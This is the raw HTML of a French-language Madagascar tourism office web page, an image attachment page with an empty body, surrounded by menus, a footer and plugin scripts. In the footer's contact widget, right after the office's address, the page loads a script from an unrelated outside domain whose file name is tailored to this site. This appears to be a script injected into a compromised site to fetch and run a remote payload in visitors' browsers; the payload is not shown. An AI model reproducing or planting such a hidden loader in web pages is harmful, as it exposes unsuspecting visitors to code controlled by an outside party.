	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/fody-rouge-de-madagascar-sinvite-parc-oiseaux-de-lyon/">Le Fody rouge de Madagascar s&rsquo;invite au Parc des oiseaux de Lyon</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">madagascar-fody</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 26 avril 2018</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="22337"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-20 12:18:16 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-3b2a39d7.svg
body_size: 304
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="58" height="29" viewBox="0 0 58 29" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg viewBox="-2 -2 29 29" width="29" height="29" id="cross-medium"><path d="M21.289 17.886l-5.254-5.353 5.353-5.253a2.5 2.5 0 1 0-3.502-3.569l-5.353 5.254L7.28 3.612A2.5 2.5 0 1 0 3.71 7.114l5.254 5.353-5.353 5.254a2.5 2.5 0 1 0 3.502 3.568l5.353-5.254 5.253 5.353a2.5 2.5 0 1 0 3.569-3.502z"/><path fill="none" d="M15 10H8.167"/></svg><svg width="29" height="29" viewBox="-2 -2 29 29" id="more-medium" x="29"><path d="M22.5 10H15V2.5a2.5 2.5 0 0 0-5 0V10H2.5a2.5 2.5 0 0 0 0 5H10v7.5a2.5 2.5 0 0 0 5 0V15h7.5a2.5 2.5 0 0 0 0-5z"/></svg></svg>